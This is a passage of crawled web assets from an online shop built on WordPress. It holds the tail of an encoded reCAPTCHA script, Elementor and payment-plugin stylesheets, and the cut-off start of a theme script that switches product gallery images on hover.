PDjDbCn2RNfTRlw7/[base64]/Cp8Knw5bCjAjCtWHDqcKiYcKdw47Cl8KNBsK4w53ClxQkwrgWNcKtw6wOwrAywo3CpMKgFcKlwo1zwr8kdSzDosOZwqDDjzouwrbDmMO/NsOuwpMxwqXDpmnDv8KMw7vCucKBLy/Cl3vDsMO2w7QZwqPDvcKmwrt/w542F17DplvDjELCvMOWGMKCw70tOx3DqMOewqxIIQ7DlcKvw6TDni/[base64]/DlDHCoWw/Um7CpsObw4nDrcODw6HCgMK8MxB6wpMRLcKDKmnDm8OCw4dEw5/[base64]/wqMlfWt3w78Iwp/CisKyIcKyXxw0cSDCrcKHQ8KjdcOmcXInBE/Dr8KzRMOuw4XDs3HDmmd8ZnTDqDosQC8Dw63DtCfClhDDrUTDmcOTwpbDlsOhIcOwOMO3wpNqQUFffMKBw7DCjMK8QMOZC3MnGMO7w50aw5fDikYdwojCscO3w6c1wpd5woTClRLDnx/[base64]/[base64]/VcKHw4YLw7IoHikewooOw6JHXzfDjQIROsKjLcOee8K8wqwvw78dwpPDp0Z4SWrDv1Esw69yUnhdK8Oew5DCuA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://online.thatalsalasil.com.kw:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WvKL+zc8E2BZjn93Y19QGLI0OTUgJSaClsHI7ucFFaw\\u003d\x22,1,0,null,1,1769000145133,0,0,[17,101,39,159,241],null,[169,244,242],\x22RC-kI2h-cyNL5ymHA\x22,null,null,null,null,null,\x220dAFcWeA7uBNFPSc8vHBAXtVbppoChSB9aaSFHwifoYnRMwCW0l8WmoLJnXD0XAR9bB6ckUScpV2ypH6nm75WfOh5ncw7U31Jfag\x22,1769082945343]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/tap-payment.css?ver=6.9
body_size: -266
content:
/*.gosell-gateway-list-container {
	border:1px solid red !important;
}
#gosell-gateway-side-menu > .gosell-gateway-row >img{
	border:1px solid red !important;
}
.gosell-gateway-row > img {
	border:1px solid red !important;
	padding:0px !important;
}

.gosell-gateway-row-icon > img {
	padding: 0 !important;
	margin-top: 3px !important;
	margin-left:20px !important;

}*/
/**{
  box-sizing: unset !important;
  -webkit-box-sizing: unset !important;
  -moz-box-sizing: unset !important;
  box-sizing: unset !important;
}*/
.wc_payment_method>label:first-of-type img{
	float: revert;
}


--- FILE ---
content_type: text/css
request_url: https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-50862.css?ver=1768965926
body_size: -379
content:
.elementor-50862 .elementor-element.elementor-element-b160543{--display:flex;border-style:none;--border-style:none;}.elementor-50862 .elementor-element.elementor-element-c6b7a13 > .elementor-widget-container{border-style:none;}

--- FILE ---
content_type: text/css
request_url: https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-1055.css?ver=1768965929
body_size: 1164
content:
.elementor-1055 .elementor-element.elementor-element-3e3eea0{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:-40px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:30px;--padding-left:15px;--padding-right:15px;}.elementor-1055 .elementor-element.elementor-element-3e3eea0:not(.elementor-motion-effects-element-type-background), .elementor-1055 .elementor-element.elementor-element-3e3eea0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1055 .elementor-element.elementor-element-2fe7f29{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-1055 .elementor-element.elementor-element-59a3a9c > .elementor-widget-container{margin:20px 0px 21px 0px;}.elementor-1055 .elementor-element.elementor-element-c7c2108{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-1055 .elementor-element.elementor-element-a4e70a8{--display:flex;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1055 .elementor-element.elementor-element-6ae2d25{--display:flex;--flex-wrap:nowrap;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1055 .elementor-element.elementor-element-6ae2d25.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1055 .elementor-element.elementor-element-fdf2d59{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-1055 .elementor-element.elementor-element-86df815.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1055 .elementor-element.elementor-element-ac1582c{width:var( --container-widget-width, 80.169% );max-width:80.169%;--container-widget-width:80.169%;--container-widget-flex-grow:0;}.elementor-1055 .elementor-element.elementor-element-ac1582c.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}html .elementor-1055 .elementor-element.elementor-element-ac1582c .product_title{font-size:28px;}.elementor-1055 .elementor-element.elementor-element-fec49a5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-1055 .elementor-element.elementor-element-b2039fa{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1055 .elementor-element.elementor-element-b2039fa:not(.elementor-motion-effects-element-type-background), .elementor-1055 .elementor-element.elementor-element-b2039fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DF5641;}.elementor-1055 .elementor-element.elementor-element-3972ee0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-1055 .elementor-element.elementor-element-3855d76.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-1055 .elementor-element.elementor-element-2bedec5 .title-subtitle{color:#000000;font-size:15px;}.elementor-1055 .elementor-element.elementor-element-2bedec5 .title-after_title{font-size:15px;}.elementor-1055 .elementor-element.elementor-element-b081e21{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1055 .elementor-element.elementor-element-b081e21:not(.elementor-motion-effects-element-type-background), .elementor-1055 .elementor-element.elementor-element-b081e21 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DF5641;}.elementor-1055 .elementor-element.elementor-element-6fd7f51{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-1055 .elementor-element.elementor-element-264f11f.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-1055 .elementor-element.elementor-element-e9287f4 .title-subtitle{color:#000000;font-size:15px;}.elementor-1055 .elementor-element.elementor-element-e9287f4 .title-after_title{font-size:15px;}.elementor-1055 .elementor-element.elementor-element-308ab41{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-1055 .elementor-element.elementor-element-84259fc .price, .elementor-1055 .elementor-element.elementor-element-84259fc .amount{font-size:34px;}.elementor-1055 .elementor-element.elementor-element-a34015e{--divider-border-style:solid;--divider-color:#0000001C;--divider-border-width:1px;}.elementor-1055 .elementor-element.elementor-element-a34015e .elementor-divider-separator{width:100%;}.elementor-1055 .elementor-element.elementor-element-a34015e .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-1055 .elementor-element.elementor-element-5319dc9{width:auto;max-width:auto;}.elementor-1055 .elementor-element.elementor-element-5319dc9 .meta-label{color:#26225F;}.elementor-1055 .elementor-element.elementor-element-3321d5d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:12px 12px;--row-gap:12px;--column-gap:12px;}.elementor-1055 .elementor-element.elementor-element-fbbd4f6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:12px 20px;--row-gap:12px;--column-gap:20px;}.elementor-1055 .elementor-element.elementor-element-1664079{width:auto;max-width:auto;}.elementor-1055 .elementor-element.elementor-element-90d976e{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1055 .elementor-element.elementor-element-69f0ef0{width:auto;max-width:auto;}.elementor-1055 .elementor-element.elementor-element-69f0ef0 > .elementor-widget-container{margin:0px -6px 0px 0px;}.elementor-1055 .elementor-element.elementor-element-5715e18 .wd-count-number, .elementor-1055 .elementor-element.elementor-element-5715e18 .wd-count-msg{color:#26225F;}.elementor-1055 .elementor-element.elementor-element-95928b1 li{color:#242424;}.elementor-1055 .elementor-element.elementor-element-95928b1 .list-content{font-family:"IBM Plex Sans Arabic", Sans-serif;font-size:20px;font-weight:bold;}.elementor-1055 .elementor-element.elementor-element-95928b1 .wd-icon{color:#2C2C2C;}.elementor-1055 .elementor-element.elementor-element-d7eb5c6 > .elementor-widget-container{padding:10px 10px 10px 10px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#0000001C;border-radius:5px 5px 5px 5px;}.elementor-1055 .elementor-element.elementor-element-74e9cbe li{color:#242424;}.elementor-1055 .elementor-element.elementor-element-74e9cbe .list-content{font-family:"IBM Plex Sans Arabic", Sans-serif;font-size:20px;font-weight:bold;}.elementor-1055 .elementor-element.elementor-element-74e9cbe .wd-icon{color:#2C2C2C;}.elementor-1055 .elementor-element.elementor-element-6cd8bcb > .elementor-widget-container{padding:10px 10px 10px 10px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#0000001C;border-radius:5px 5px 5px 5px;}.elementor-1055 .elementor-element.elementor-element-39afe97{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1055 .elementor-element.elementor-element-b2dae87 > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 20px 0px;padding:20px 20px 20px 20px;border-radius:10px 10px 10px 10px;}.elementor-1055 .elementor-element.elementor-element-ee5b9bd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-1055 .elementor-element.elementor-element-1ee1ec8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1055 .elementor-element.elementor-element-1ee1ec8:not(.elementor-motion-effects-element-type-background), .elementor-1055 .elementor-element.elementor-element-1ee1ec8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1055 .elementor-element.elementor-element-ec2f083{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1055 .elementor-element.elementor-element-42e5990{--display:flex;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1055 .elementor-element.elementor-element-42e5990:not(.elementor-motion-effects-element-type-background), .elementor-1055 .elementor-element.elementor-element-42e5990 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1055 .elementor-element.elementor-element-5403830{width:auto;max-width:auto;}.elementor-1055 .elementor-element.elementor-element-5403830 .wd-text-block{font-weight:600;}.elementor-1055 .elementor-element.elementor-element-a25853d{width:auto;max-width:auto;--wd-brd-radius:0px;}.elementor-1055 .elementor-element.elementor-element-b1696f8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:80px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1055 .elementor-element.elementor-element-b1696f8:not(.elementor-motion-effects-element-type-background), .elementor-1055 .elementor-element.elementor-element-b1696f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1055 .elementor-element.elementor-element-ad1afc2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:80px;--margin-left:0px;--margin-right:0px;}.elementor-1055 .elementor-element.elementor-element-6b5bdcd .wd-products-with-bg, .elementor-1055 .elementor-element.elementor-element-6b5bdcd .wd-products-with-bg .wd-product{--wd-prod-bg:#FFFFFF;--wd-bordered-bg:#FFFFFF;}.elementor-1055 .elementor-element.elementor-element-01315b0{--display:flex;}.elementor-1055 .elementor-element.elementor-element-70c5973 .wd-products-with-bg, .elementor-1055 .elementor-element.elementor-element-70c5973 .wd-products-with-bg .wd-product{--wd-prod-bg:#FFFFFF;--wd-bordered-bg:#FFFFFF;}.elementor-1055 .elementor-element.elementor-element-20a402d{--display:flex;--margin-top:60px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1055 .elementor-element.elementor-element-ee55370 .wd-products-with-bg, .elementor-1055 .elementor-element.elementor-element-ee55370 .wd-products-with-bg .wd-product{--wd-prod-bg:#FFFFFF;--wd-bordered-bg:#FFFFFF;}.elementor-1055 .elementor-element.elementor-element-0a590aa{--display:flex;--margin-top:60px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1055 .elementor-element.elementor-element-4230c58 .wd-products-with-bg, .elementor-1055 .elementor-element.elementor-element-4230c58 .wd-products-with-bg .wd-product{--wd-prod-bg:#FFFFFF;--wd-bordered-bg:#FFFFFF;}@media(min-width:769px){.elementor-1055 .elementor-element.elementor-element-6ae2d25{--width:49.047%;}.elementor-1055 .elementor-element.elementor-element-3972ee0{--width:70%;}.elementor-1055 .elementor-element.elementor-element-6fd7f51{--width:86%;}.elementor-1055 .elementor-element.elementor-element-1ee1ec8{--width:58%;}.elementor-1055 .elementor-element.elementor-element-ec2f083{--width:42%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1055 .elementor-element.elementor-element-3972ee0{--width:100%;}.elementor-1055 .elementor-element.elementor-element-6fd7f51{--width:100%;}.elementor-1055 .elementor-element.elementor-element-fbbd4f6{--width:100%;}.elementor-1055 .elementor-element.elementor-element-90d976e{--width:100%;}}@media(max-width:1024px){html .elementor-1055 .elementor-element.elementor-element-ac1582c .product_title{font-size:24px;}.elementor-1055 .elementor-element.elementor-element-b2039fa{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1055 .elementor-element.elementor-element-3972ee0{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-1055 .elementor-element.elementor-element-b081e21{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1055 .elementor-element.elementor-element-6fd7f51{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-1055 .elementor-element.elementor-element-84259fc .price, .elementor-1055 .elementor-element.elementor-element-84259fc .amount{font-size:28px;}.elementor-1055 .elementor-element.elementor-element-3321d5d{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1055 .elementor-element.elementor-element-90d976e{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1055 .elementor-element.elementor-element-b1696f8{--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;}.elementor-1055 .elementor-element.elementor-element-ad1afc2{--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;}}@media(max-width:768px){.elementor-1055 .elementor-element.elementor-element-86df815{width:var( --container-widget-width, 326px );max-width:326px;--container-widget-width:326px;--container-widget-flex-grow:0;}.elementor-1055 .elementor-element.elementor-element-ac1582c{width:var( --container-widget-width, 326px );max-width:326px;--container-widget-width:326px;--container-widget-flex-grow:0;}html .elementor-1055 .elementor-element.elementor-element-ac1582c .product_title{font-size:22px;}.elementor-1055 .elementor-element.elementor-element-3855d76 > .elementor-widget-container{margin:0px 15px 10px 0px;}.elementor-1055 .elementor-element.elementor-element-264f11f > .elementor-widget-container{margin:0px 15px 10px 0px;}.elementor-1055 .elementor-element.elementor-element-84259fc .price, .elementor-1055 .elementor-element.elementor-element-84259fc .amount{font-size:22px;}.elementor-1055 .elementor-element.elementor-element-90d976e{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1055 .elementor-element.elementor-element-ee5b9bd{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1055 .elementor-element.elementor-element-1ee1ec8{--width:100%;}.elementor-1055 .elementor-element.elementor-element-ec2f083{--width:100%;}.elementor-1055 .elementor-element.elementor-element-b1696f8{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-1055 .elementor-element.elementor-element-ad1afc2{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-1055 .elementor-element.elementor-element-6b5bdcd .wd-el-title{font-size:20px;}.elementor-1055 .elementor-element.elementor-element-70c5973 .wd-el-title{font-size:20px;}.elementor-1055 .elementor-element.elementor-element-ee55370 .wd-el-title{font-size:20px;}.elementor-1055 .elementor-element.elementor-element-4230c58 .wd-el-title{font-size:20px;}}

--- FILE ---
content_type: text/css
request_url: https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-128.css?ver=1768965928
body_size: 313
content:
.elementor-128 .elementor-element.elementor-element-8b46e3c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 20px;--row-gap:30px;--column-gap:20px;--margin-top:0px;--margin-bottom:30px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-128 .elementor-element.elementor-element-08ba1d4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 20px;--row-gap:30px;--column-gap:20px;}.elementor-128 .elementor-element.elementor-element-7dc739a{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-128 .elementor-element.elementor-element-271e03a > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-128 .elementor-element.elementor-element-271e03a{--wd-brd-radius:0px;}.elementor-128 .elementor-element.elementor-element-8db68da > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-128 .elementor-element.elementor-element-8db68da .wd-text-block{max-width:290px;font-size:16px;}.elementor-128 .elementor-element.elementor-element-b814ec2{width:auto;max-width:auto;}.elementor-128 .elementor-element.elementor-element-b814ec2 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-128 .elementor-element.elementor-element-b814ec2 .wd-text-block{font-family:"IBM Plex Sans Arabic", Sans-serif;font-size:18px;font-weight:500;}.elementor-128 .elementor-element.elementor-element-89c98a4{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-128 .elementor-element.elementor-element-585ebf8{width:auto;max-width:auto;}.elementor-128 .elementor-element.elementor-element-585ebf8 .wd-text-block{font-family:"IBM Plex Sans Arabic", Sans-serif;font-size:20px;font-weight:600;}.elementor-128 .elementor-element.elementor-element-b4ec46c > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-128 .elementor-element.elementor-element-e1203a0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 20px;--row-gap:30px;--column-gap:20px;}.elementor-128 .elementor-element.elementor-element-e70bfc1{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-128 .elementor-element.elementor-element-9701418{width:auto;max-width:auto;}.elementor-128 .elementor-element.elementor-element-9701418 .wd-text-block{font-family:"IBM Plex Sans Arabic", Sans-serif;font-size:20px;font-weight:600;}.elementor-128 .elementor-element.elementor-element-ab5f63b > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-128 .elementor-element.elementor-element-04fcea7{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-128 .elementor-element.elementor-element-c55cb6d{width:auto;max-width:auto;}.elementor-128 .elementor-element.elementor-element-c55cb6d .wd-text-block{font-family:"IBM Plex Sans Arabic", Sans-serif;font-size:20px;font-weight:600;}.elementor-128 .elementor-element.elementor-element-74ddc56 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-128 .elementor-element.elementor-element-f4659a8{--display:flex;}.elementor-128 .elementor-element.elementor-element-95b89d7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--flex-wrap:nowrap;--margin-top:0px;--margin-bottom:-20px;--margin-left:0px;--margin-right:0px;}.elementor-128 .elementor-element.elementor-element-0ff9a4e{width:auto;max-width:auto;--wd-brd-radius:0px;}.elementor-128 .elementor-element.elementor-element-a7ecbe4{width:auto;max-width:auto;--wd-brd-radius:0px;}.elementor-128 .elementor-element.elementor-element-a7ecbe4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-128 .elementor-element.elementor-element-79713b3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--flex-wrap:nowrap;}.elementor-128 .elementor-element.elementor-element-1b02f70{width:auto;max-width:auto;--wd-brd-radius:0px;}.elementor-128 .elementor-element.elementor-element-572d65e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-128 .elementor-element.elementor-element-e0418b8 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-128 .elementor-element.elementor-element-e0418b8{--wd-brd-radius:0px;}.elementor-128 .elementor-element.elementor-element-abcb550 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-128 .elementor-element.elementor-element-abcb550{--wd-brd-radius:0px;}@media(min-width:769px){.elementor-128 .elementor-element.elementor-element-08ba1d4{--width:41%;}.elementor-128 .elementor-element.elementor-element-7dc739a{--width:62%;}.elementor-128 .elementor-element.elementor-element-89c98a4{--width:38%;}.elementor-128 .elementor-element.elementor-element-e1203a0{--width:59%;}.elementor-128 .elementor-element.elementor-element-e70bfc1{--width:28%;}.elementor-128 .elementor-element.elementor-element-04fcea7{--width:28%;}.elementor-128 .elementor-element.elementor-element-f4659a8{--width:42%;}}@media(max-width:1024px) and (min-width:769px){.elementor-128 .elementor-element.elementor-element-08ba1d4{--width:100%;}.elementor-128 .elementor-element.elementor-element-7dc739a{--width:66.7%;}.elementor-128 .elementor-element.elementor-element-89c98a4{--width:33.3%;}.elementor-128 .elementor-element.elementor-element-e1203a0{--width:100%;}.elementor-128 .elementor-element.elementor-element-e70bfc1{--width:33.3%;}.elementor-128 .elementor-element.elementor-element-04fcea7{--width:33.3%;}.elementor-128 .elementor-element.elementor-element-f4659a8{--width:33.3%;}}@media(max-width:1024px){.elementor-128 .elementor-element.elementor-element-8b46e3c{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-128 .elementor-element.elementor-element-8db68da .wd-text-block{font-size:14px;}}@media(max-width:768px){.elementor-128 .elementor-element.elementor-element-08ba1d4{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-128 .elementor-element.elementor-element-e1203a0{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}}

--- FILE ---
content_type: text/javascript
request_url: https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=7.5.2
body_size: 1478
content:
!function(s){woodmartThemeModule.$document.on("pjax:complete wdProductsTabsLoaded wdShopPageInit wdLoadMoreLoadProducts wdArrowsLoadProducts",function(){woodmartThemeModule.imagesGalleryInLoop()}),window.addEventListener("popstate",function(){woodmartThemeModule.imagesGalleryInLoop()}),woodmartThemeModule.$document.on("wdRecentlyViewedProductLoaded",function(){s(".wd-products-element .products, .wd-carousel-container.products .wd-product").each(function(e,d){var r=s(this);r.trigger("wdImagesGalleryInLoopOn",r)})}),s.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default","frontend/element_ready/wd_archive_products.default"],function(e,d){woodmartThemeModule.wdElementorAddAction(d,function(){woodmartThemeModule.imagesGalleryInLoop()})}),woodmartThemeModule.imagesGalleryInLoop=function(){function r(e){s(e).on("mouseover mouseout",".wd-product-grid-slide",function(o){var t=s(this),a=t.closest(".wd-product"),l=a.closest(".wd-products, .wd-products .wd-carousel"),l=0<l.length&&l.data("grid-gallery")?l.data("grid-gallery"):{};let e=woodmart_settings.grid_gallery_control;if(!("hover"!==(e=l.hasOwnProperty("grid_gallery_control")&&(null===l.grid_gallery_control||"string"==typeof l.grid_gallery_control&&0<l.grid_gallery_control.length)?l.grid_gallery_control:e)||woodmartThemeModule.$window.width()<=1024)){var l=a.find(".wd-product-grid-slider-pagin"),i=a.find(".product-image-link > img, .product-image-link > picture > img"),n=a.find(".product-image-link picture source");let e,d,r;(r="mouseover"===o.type?(o=t.data("image-id"),e=t.data("image-url"),d=t.data("image-srcset"),l.find(`[data-image-id="${o}"]`)):(e=a.find('.wd-product-grid-slide[data-image-id="0"]').data("image-url"),d=a.find('.wd-product-grid-slide[data-image-id="0"]').data("image-srcset"),l.find('[data-image-id="0"]'))).siblings().removeClass("wd-active"),r.addClass("wd-active"),i.attr("src",e),d&&(i.attr("srcset",d),n.attr("srcset",d))}}).on("click",".wd-prev, .wd-next",function(d){d.preventDefault();var d=s(this),r=d.closest(".wd-products, .wd-products .wd-carousel"),r=0<r.length&&r.data("grid-gallery")?r.data("grid-gallery"):{};let e=woodmart_settings.grid_gallery_control,o=woodmart_settings.grid_gallery_enable_arrows;if(r.hasOwnProperty("grid_gallery_control")&&(null===r.grid_gallery_control||"string"==typeof 